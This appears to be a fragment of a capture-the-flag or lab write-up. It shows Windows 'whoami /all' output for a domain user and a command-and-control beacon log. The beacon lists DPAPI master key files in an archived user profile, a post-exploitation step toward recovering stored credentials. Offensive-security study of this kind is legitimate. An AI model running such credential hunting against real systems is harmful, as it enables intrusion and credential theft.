 UserName          SID
====================== ====================================
VOLEUR\todd.wolfe S-1-5-21-3927696377-1337352550-2781715495-1110
GROUP INFORMATION                                 Type                     SID                                          Attributes
================================================= ===================== ============================================= ==================================================
VOLEUR\Domain Users                               Group                    S-1-5-21-3927696377-1337352550-2781715495-513 Mandatory group, Enabled by default, Enabled group,
Everyone                                          Well-known group         S-1-1-0                                       Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users                                     Alias                    S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access        Alias                    S-1-5-32-554
NT AUTHORITY\INTERACTIVE                          Well-known group         S-1-5-4                                       Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON                                     Well-known group         S-1-2-1                                       Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users                  Well-known group         S-1-5-11                                      Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization                    Well-known group         S-1-5-15                                      Mandatory group, Enabled by default, Enabled group,
VOLEUR\Second-Line Technicians                    Group                    S-1-5-21-3927696377-1337352550-2781715495-1113 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication                  Well-known group         S-1-5-64-10                                   Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level            Label                    S-1-16-8192                                   Mandatory group, Enabled by default, Enabled group,
Privilege Name                Description                                       State
============================= ================================================= ===========================
SeMachineAccountPrivilege     Add workstations to domain                        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set                    Disabled
[07/05 20:36:21] beacon> dir "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110"
[07/05 20:36:21] [+] Running dir (T1083)
[07/05 20:36:21] [*] Running dir (T1083)
[07/05 20:36:21] [+] host called home, sent: 6028 bytes
[07/05 20:36:21] [+] received output:
Contents of C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\*:
01/29/2025 07:13           <dir> .
01/29/2025 07:13           <dir> ..
01/29/2025 04:53             740 08949382-134f-4c63-b93c-ce52efc0aa88
01/29/2025 04:53             900 BK-VOLEUR